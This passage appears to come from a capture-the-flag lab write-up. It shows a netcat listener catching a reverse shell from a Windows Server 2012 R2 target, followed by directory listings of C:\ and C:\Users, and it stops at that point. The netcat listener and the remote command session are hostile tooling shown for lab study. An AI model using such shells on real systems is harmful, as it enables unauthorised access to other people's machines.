 └─$ rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.40.121] 49264
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd ../../
cd ../../

C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A

 Directory of C:\

10/12/2020  11:06 AM         3,162,859 EC2-Windows-Launch.zip
09/26/2019  06:17 AM    <DIR>          inetpub
10/12/2020  11:06 AM            13,182 install.ps1
08/22/2013  07:52 AM    <DIR>          PerfLogs
12/14/2024  10:22 PM    <DIR>          Program
09/29/2019  04:42 PM    <DIR>          Program Files
09/29/2019  04:46 PM    <DIR>          Program Files (x86)
09/26/2019  10:29 PM    <DIR>          Users
10/12/2020  11:09 AM    <DIR>          Windows
               2 File(s)      3,176,041 bytes
               7 Dir(s)  44,154,081,280 bytes free

C:\>cd Users
cd Users

C:\Users>dir
dir